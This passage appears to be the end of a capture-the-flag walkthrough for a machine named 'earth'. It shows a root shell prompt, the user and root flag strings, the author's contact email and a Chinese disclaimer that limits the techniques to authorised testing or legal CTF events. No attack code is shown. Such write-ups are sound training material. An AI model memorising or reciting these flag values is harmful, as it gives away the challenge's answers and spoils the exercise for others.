If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_b0da9554d29db2117b02aa8b66ec492e]
[root@earth ~]# user_flag_3353b67d6437f07ba7d34afd7d2fc27d
root_flag_b0da9554d29db2117b02aa8b66ec492e本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。